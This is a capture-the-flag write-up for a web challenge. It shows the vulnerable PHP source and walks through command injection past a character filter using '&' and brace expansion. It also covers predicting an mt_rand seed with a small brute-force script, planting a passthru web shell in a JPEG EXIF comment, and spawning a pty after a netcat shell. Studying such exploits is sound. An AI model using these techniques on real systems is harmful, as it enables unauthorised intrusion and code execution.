







We’re directed to a web application that provides us with the ability to ping an

arbitrary host. Like many such web interfaces, this one is vulnerable to

command injection. We can

provide flags like -v to get the version of ping being used, but inserting other

characters, like |, ;, or $() result in a response of invalid character

detected. Notably, so do spaces and tabs, significantly limiting the ability

to run commands (we’ll see how to get around this shortly).

I spent some time testing various characters and discovered that neither

ampersands nor newlines were included in the filter set, so these could be used

to separate commands. I could quickly list the files in the current directory

with &ls, but couldn’t figure out a way to traverse directories.

1

2

3

| files

index.php

pages

|

One of my teammates discovered that you could

use brace expansion to add command arguments, so &{ls,pages} lets us list the

pages directory:

1

2

| Adm1n1sTraTi0n2.php

ping.php

|

Adm1n1sTraTi0n2.php looks interesting, but I’d really like to see the source.

Several attempts to get source result in an error of addr is too long, which

seems to occur at 15 characters. Eventually, we hit upon the idea of using the

command grep -Hr . . to grep for every line of every file in the current

directory and below. This looks like &{grep,-Hr,.,.} and gives us the source

of every file we’re looking at (though not in a very pretty format). I’ve

cleaned them up below.

index.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

| <html>

<head>

<title>3magic</title>

<body>

<li>

<a href='?page=ping'>ping</a>

</li>

<?php

if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {

?>

<li>

<a href='?page=???'>admin</a>

</li>

<?php

}

?>

<hr>

<?php

if (isset($_GET['page'])) {

$p = $_GET['page'];

if (preg_match('/(:\/\/)/', $p)) {

die('attack detected');

}

include("pages/".$p.".php");

die();

}

?>

</body>

</html>

|

ping.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

| <p>ping</p>

<form action="./?page=ping" method="POST">

<input type="text" name="addr" placeholder="addr">

<input type="submit" value="send">

</form>

<textarea style="width: 300px; height: 300px" placeholder="result">

<?php

if (isset($_POST['addr'])) {

$addr = $_POST['addr'];

if (preg_match('/[`;$()| \/\'>"\t]/', $addr)) {

die("invalid character detected");

}

if (strpos($addr, ".php") !== false){

die("invalid character detected");

}

if (strlen($addr) > 15) {

die("addr is too long");

}

@system("timeout 2 bash -c 'ping -c 1 $addr' 2>&1");

}

?>

</textarea>

|

Adm1n1sTraTi0n2.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

| <p>image inspector</p>

<?php

mt_srand((time() % rand(1,10000) + rand(2000,5000))%rand(1000,9000)+rand(2000,5000));

// files directory flushed every 3min

setcookie('test', mt_rand(), time(), '/');

if (isset($_POST['submit'])) {

$check = getimagesize($_FILES['file']['tmp_name']);

if($check !== false) {

echo 'File is an image - ' . $check['mime'];

$filename = '/var/www/html/3magic/files/'.mt_rand().'_'.$_FILES['file']['name']; // prevent path traversal

move_uploaded_file($_FILES['file']['tmp_name'], $filename);

echo "<br>\n";

system('/usr/bin/file -b '.escapeshellarg($filename));

echo "<br>\n";

} else {

echo "File is not an image";

}

}

?>

<form action="?page=Adm1n1sTraTi0n2" method="post" enctype="multipart/form-data">

Select image to upload:

<input type="file" name="file">

<input type="submit" value="Upload Image" name="submit">

</form>

|

So, we have a file upload with validation to test if the image is, in fact, an image.

(getimagesize is pretty hard to fake.) We can upload arbitrary files, but I’m not

sure if we can get them included thanks to the detection of slashes in the include in

index.php. There’s also the small matter of predicting the value of mt_rand() used

in the filename. On second glance, I realize there’s nothing stopping us from

uploading a file whose extension is .php, but there’s still the matter of

mt_rand(). It actually took me several minutes before I noticed the cookie

being set, leaking a value from mt_rand(). I know mt_rand isn’t secure and

should be predictable, but I’m not sure how to do it.

It turns out there’s a tool out there to find the seed from a returned value of

mt_rand, except it turns out it takes about 10 minutes on my laptop. I

realized the mt_srand call to seed mt_rand looked a little bit funny with

all the math. Working it through, I realized that, rather than a full 2**32

range for the seed, the entire working range is only between 3000 and 14000.

With this range, it turned out a small PHP script was a better option to figure

out the next mt_rand value:

1

2

3

4

5

6

7

8

9

| <?PHP

for($i=3000;$i<=14000;$i++) {

mt_srand($i);

if (mt_rand() == $argv[1]) {

print mt_rand();

print "\n";

break;

}

}

|

With this tool, I was able to predict full filenames, and could upload images

with the extension .php. To get code execution, I added <?PHP

passthru($_GET['x']); ?> as the EXIF comment in a JPEG image and uploaded it as

a .php file. I was quickly able to confirm both that my script and the PHP

embedded worked by listing the directory.





Now, to find the flag. It wasn’t in the working directory or the document root,

so I checked the root of the system, and found a file named flag, but it

turned out it was only readable by the user flag, and I was running as

www-data. However, it turned out that there was also a program /read_flag,

but attempting to call it from my PHP shell resulted in a Segmentation Fault.

So I started a shell with netcat, and tried from this shell. Still, a

segmentation fault. Maybe it needed a pty? Fortunately, there’s a nice python

one-liner to allocate a pseudo terminal: python -c "import pty;pty.spawn('/bin/bash')"

Running /read_flag from this point gave results:

1

2

3

4

5

6

| www-data@web-tasks:~/html/3magic/files$ /read_flag

/read_flag

Write "*please_show_me_your_flag*" on my tty, and I will give you flag :)

*please_show_me_your_flag*

*please_show_me_your_flag*

ASIS{015c6456955c3c44b46d8b23d8a3187c}

|